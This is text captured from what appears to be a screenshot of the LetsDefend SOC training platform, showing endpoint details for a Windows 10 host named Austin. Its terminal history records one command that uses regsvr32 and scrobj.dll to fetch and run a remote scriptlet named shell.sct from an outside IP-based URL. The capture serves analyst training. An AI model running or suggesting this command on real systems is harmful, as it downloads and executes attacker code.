 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
austin
Austin
172.16.17.137
Hostname: Austin
Domain: LetsDefend
IP Address: 172.16.17.137
Bit Level: 64
OS: Windows 10
Primary User: Austin
Client/Server: Server
Last Login: Feb, 04, 2025, 04:33
PM
Containment:
Processes 20
Network Action 16
Terminal History 1
Browser History 9
Results: 10
COMMAND LINE
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84.38.130.118.com/sh
ell.sct scrobj.dll"
4.38.130.118...